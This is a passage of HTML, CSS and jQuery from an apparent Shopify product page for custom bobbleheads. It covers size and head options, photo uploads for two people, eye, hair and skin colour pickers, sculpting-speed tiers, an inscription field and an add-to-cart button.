                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $15 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only $15 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-18cm(7in Only $15 More)"class="btn btn--small ">18cm(7in Only $15 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $25 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only $25 More)">
                     <label for="ProductSelect--product-template-custom2-option-choose-bobblehead-size-23cm(9in Only $25 More)"class="btn btn--small ">23cm(9in Only $25 More)</label>
                     
                 </fieldset>
               
         	
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
           <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom2-option-1">
             
             

             
             
               
           
         	<div class="radio-thumb stationary_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                         checked="checked"
                        
                        value="Stationary Head"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Stationary Head">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Stationary Head"class="btn btn--small ">
                    <span class="for-media">Stationary Head</span>
                    <span class="for-label">
                      
                        Stationary Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             

             
             
               
           
         	<div class="radio-thumb bobble_head">
              <div class="radio-thumb-inner">
                <div class="radio-image">
                 <input type="radio"
                        
                        
                        value="Bobble Head (Only $9 More)"
                        data-index="option2"
                        name="head-connection"
                        class="single-option-selector__radio"
                        id="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only $9 More)">
                  <label for="ProductSelect--product-template-custom2-option-head-connection-Bobble Head (Only $9 More)"class="btn btn--small ">
                    <span class="for-media">Bobble Head (Only $9 More)</span>
                    <span class="for-label">
                      
                        Bobble Head
                        
                    </span>
                  </label>
                </div>
              </div>
             </div>
             
           </fieldset>
		   <!-- First person  -->
           <div class="product-form-upload person-photo cart">
             
             <label>Upload person <span>1</span> photo: </label>
             
             
             <div class="front-photo">
               <label for="first_photo_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-1]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-1]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>
             
             
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ①Her Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   Her Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
      <div class="custom_options_head">
        <h4 class="custom_option_label"> 
          Her Skin Color:<span class="custom_js_value" ></span>
        </h4>
      </div>
      <div class="custom_options_content">
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S01 Light caucasian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S02 Pinkish pale"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S03 Light hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S04 Dark Hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S05 Dark African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S06 Medium African&East Indian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S07 Light African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S08 Light asian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
          </label>
        </div>
   <!--     <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="Same as my picture"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
          </label>
        </div>-->
      </div>
    </div>
             
           </div>
           <!-- End of First person  -->
           
           <!-- Second person  -->
           <div class="product-form-upload person-photo cart">
             <label>Upload person <span>2</span> photo: </label>
             <div class="front-photo">
               <label for="first_photo_2_1">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/front-side.png?v=1644231631" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view-person-2]" accept="image/*" id="first_photo_2_1" style="display: none;">
               <h5>Front<span>*</span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-side.png?v=1644231632" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-2]" accept="image/*" id="first_photo_2_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>

             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_2">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_2" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ②His Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H09 No Hair"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Skin Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S01 Light caucasian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S02 Pinkish pale"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S03 Light hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S04 Dark Hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S05 Dark African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S06 Medium African&East Indian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S07 Light African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S08 Light asian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
               </div>
             </div>
           </div>
           <!-- End of Second person  -->
           
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-2">
           Sculpting<span> </span>
         </div>
         
           
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom2-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
         
        </div>
      
   </div>


<!--   <div class="product-form__item product-form__item--logo fornt-size">  
    <input id="custom_photo" type="file" name="properties[Group photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img"></div>     
  </div>
  
  <div class="product-form__item product-form__item--logo right-size">            
    <input id="custom_photo" type="file" name="properties[Individual photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img">
    </div>
    <a class="btnRemove" style="display:none;">X</a>
  </div> -->
 <style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>



<div class="custom_options">
  
  
  
  <div id="hulkapps_custom_options_7266870689828"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <label for="special-request">Special Request For Bobblehead(size,colors,accessories,etc)</label>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
       <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option> 
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>
  
  <div class="price-wrapper " data-price-container>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="146.0"
          >
      $146
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
  .product-form-upload .product-form__item.fornt-size{
  	overflow:unset !important;
  }
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 1.5em;
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
    .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>



<!-- Click & Select More options scripts -->
<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
     $("#eye_hair_skin_2").click(function(){
       var css = $("#ehs_option_2").css("display");
       if(css === "none"){
         $("#ehs_option_2").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_2").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom2"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
